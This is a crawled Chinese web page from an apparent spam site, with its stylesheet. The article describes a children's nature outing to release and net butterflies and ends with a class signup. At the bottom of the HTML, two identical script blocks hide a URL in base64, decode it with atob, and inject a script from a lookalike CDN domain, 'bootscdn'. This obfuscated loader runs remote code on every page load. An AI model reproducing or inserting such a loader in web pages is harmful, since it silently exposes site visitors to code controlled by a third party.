

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jzbyjx.com/xw_1/4200306.htm
body_size: 4119
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/resource/advertise/capture/video.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>自然精灵 | 与蝴蝶约会随记-伊通签字笔价格交流群</title>
    <meta name="title" content="自然精灵 | 与蝴蝶约会随记-伊通签字笔价格交流群">
    <meta name="keywords" content="自然精灵 | 与蝴蝶约会随记">
    <meta name="description" content="昨天已过去，但与蝴蝶在一起的时光还萦绕在我们心头。回想起当时每一个小动作，我们都觉得是那么的有趣。出发！我们的目的地是花田。在路上交谈过程中，自然老师发现小冒险家们还不知道梁祝的故事，所以简单的科普下。梁祝爱情故事的结尾，他们幻化为一对玉带">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="自然精灵 | 与蝴蝶约会随记-伊通签字笔价格交流群"/>
    <meta property="og:keywords" content="自然精灵 | 与蝴蝶约会随记">
    <meta property="og:description" content="昨天已过去，但与蝴蝶在一起的时光还萦绕在我们心头。回想起当时每一个小动作，我们都觉得是那么的有趣。出发！我们的目的地是花田。在路上交谈过程中，自然老师发现小冒险家们还不知道梁祝的故事，所以简单的科普下。梁祝爱情故事的结尾，他们幻化为一对玉带"/>
        <meta property="og:url" content="http://www.jzbyjx.com/xw_1/4200306.htm"/>
    <link rel="canonical" href="http://www.jzbyjx.com/xw_1/4200306.htm"/>
    <meta property="og:site_name" content="伊通签字笔价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/advertisement/undergo/agency.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic academy" href="/"><img src="/resource/decent/nuisance/extinct.png" alt="伊通签字笔价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">伊通签字笔价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/xw_1.htm">性能介绍</a></li><li><a href="/xw_2.htm">使用体验</a></li><li><a href="/xw_3.htm">行业动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>自然精灵 | 与蝴蝶约会随记</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-11-15 08:45:50</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="article-content">
                    

                    

                    
                    
                    <p><span>昨天已过去，但与蝴蝶在一起的时光还萦绕在我们心头。回想起当时每一个小动作，我们都觉得是那么的有趣。</span></p><p></p><p><span>出发！我们的目的地是花田。</span></p><p></p><p><span>在路上交谈过程中，自然老师发现小冒险家们还不知道梁祝的故事，所以简单的科普下。</span></p><p></p><p><span>梁祝爱情故事的结尾，他们幻化为一对玉带凤蝶，从此相守在一起。</span></p><p><br></p><section><section><section><section><section><section></section></section></section><section><section><section></section></section></section></section></section></section><p><br></p><p><br></p><p><span>花田已到，准备放飞蝴蝶咯。</span></p><section><section><section></section><section></section><section></section></section></section><p><br></p><section><section><section></section><section></section><section></section></section></section><p><br></p><p><span>在自然老师的鼓励下，小朋友们打开笼子，把手伸进蝴蝶笼中，让蝴蝶爬到自己的手上，然后放飞蝴蝶。（小贴士：记得在手上抹点汗哦。）</span></p><p></p><p><span>一直害怕蝴蝶的源源小朋友，竟在这几分钟时间内和蝴蝶做起了朋友，还不断夸奖蝴蝶好可爱好漂亮哦。</span></p><p></p><p><span>昆虫学家们为了更好地掌握蝴蝶的生存情况，会定期的采集一些蝴蝶标本进行研究。这个工作一直被人误解，其实捕捉蝴蝶是为了保护蝴蝶也为了保护我们。在掌握蝴蝶的生存情况下，可以防止蝴蝶数量锐减时采取措施防止物种的灭绝，也可防止蝴蝶数量徒增时采取措施防止种群大爆发。所以，被捕捉到的蝴蝶，为整个种群做出的贡献远远超出它原本生命的意义。</span></p><section><section><section><section></section></section><section><section></section><section></section></section></section></section><p><br></p><section><section><section><section></section></section><section><section></section><section></section></section></section></section><p><br></p><p></p><p></p><p><span>所以，户外捕捉蝴蝶是昆虫学家们的一项基本技巧。作为自然精灵的小冒险家们，必须学会网兜蝴蝶。经过半个多小时的训练，小冒险家们不但学会了网兜蝴蝶的技巧，而且捕捉技巧已经跟自然精灵的老师们不相上下。</span></p><section><section><section><section><section><section></section></section></section></section><section><section><section><section><p><br></p></section></section></section><section><section><section><p><br></p></section></section></section><section><section><section></section></section></section></section></section><section><section><section><section><section><section></section></section></section></section><section><section><section><section><p><br></p></section></section></section><section><section><section><p><br></p></section></section></section><section><section><section><section><section><section></section></section></section></section></section></section></section></section></section></section><p><br></p><p><span>自然精灵老师们带着小冒险家们学习观察蝴蝶翅膀，原来蝴蝶翅膀上的粉都跟鱼鳞一样，也是这些鳞片组成了蝴蝶绚丽多彩的翅膀。</span></p><section><section><section><section><section><section><section></section><section><section></section></section></section></section></section></section><section><section><section><section><section></section><section><section></section></section></section></section></section></section></section><section><section><section><section><section><section><section></section><section><section></section></section></section></section></section></section><section><section><section><section><section></section><section><section></section></section></section></section></section></section></section></section></section><p><br></p><section><section><section><section><section><section><section></section><section><section></section></section></section></section></section></section><section><section><section><section><section></section><section><section></section></section></section></section></section></section></section><section><section><section><section><section><section><section></section><section><section></section></section></section></section></section></section><section><section><section><section><section></section><section><section></section></section></section></section></section></section></section></section></section><p><br></p><p><span>回到新勇活动中心，小朋友们观摩了蝴蝶标本的制作过程，并跟昆虫老师学习了不少关于蝴蝶的知识。</span></p><p></p><p></p><p><span>冒险活动结束前，我们小冒险家们每人获得一只蝴蝶蛹，这样就可以回家观看破茧成蝶的整个过程了。</span></p><section><section><section><p>优人艺体俱乐部</p></section></section><section></section><section><section></section><section></section><section></section><section><section><p>优人艺体俱乐部</p></section></section></section></section><p><br></p><p><br></p><p><span>活动结束后，我们的小冒险家们来到优人艺体中心，做石膏娃娃，进行篮球比赛。</span></p><p><span>在师大这座校园里，我们将为小学员们提供更多好玩有趣的课程！</span></p><p><br></p><p><span>报名请添加石头老师微信咨询</span></p><p></p><p><br></p><p><br></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti virtue">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/xw_1/628865.htm" title="智能生活即刻开启 米家智能生活 - 团购活动001">智能生活即刻开启 米家智能生活 - 团购活动001</a><b>2020-05-13 07:51:55</b></li>
                                                    <li><a href="/xw_1/3346727.htm" title="中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!">中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!</a><b>2020-05-19 12:53:27</b></li>
                                                    <li><a href="/xw_1/1578894.htm" title="【聆听,红色印记】黄仁烈士殉难地">【聆听,红色印记】黄仁烈士殉难地</a><b>2020-06-02 07:56:21</b></li>
                                                    <li><a href="/xw_1/3342994.htm" title="关于便血,你不得不知道的那些事!">关于便血,你不得不知道的那些事!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/xw_1/1581494.htm" title="国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.">国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.</a><b>2020-07-02 10:51:39</b></li>
                                                    <li><a href="/xw_1/629598.htm" title="百乐汇创邑园休闲报(2018年3月31日)">百乐汇创邑园休闲报(2018年3月31日)</a><b>2020-07-04 14:09:05</b></li>
                                                    <li><a href="/xw_1/629786.htm" title="曲阳警方回应“男童当街被抢”,真相是这样......">曲阳警方回应“男童当街被抢”,真相是这样......</a><b>2020-07-10 10:22:53</b></li>
                                                    <li><a href="/xw_1/3174442.htm" title="深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发">深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发</a><b>2020-07-11 12:24:53</b></li>
                                                    <li><a href="/xw_1/3342789.htm" title="【决战百日 前线】乐HUO超能Team 山西团队">【决战百日 前线】乐HUO超能Team 山西团队</a><b>2020-07-12 12:52:50</b></li>
                                                    <li><a href="/xw_1/3346478.htm" title="皮肤容易长斑点?不,你可能是肠道出现问题了!">皮肤容易长斑点?不,你可能是肠道出现问题了!</a><b>2020-07-12 15:24:14</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="radiation biaoti">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 伊通签字笔价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jzbyjx.com/resource/advertisement/undergo/agency.css
body_size: 1041
content:
body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.candidateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.liberalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.virtueStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

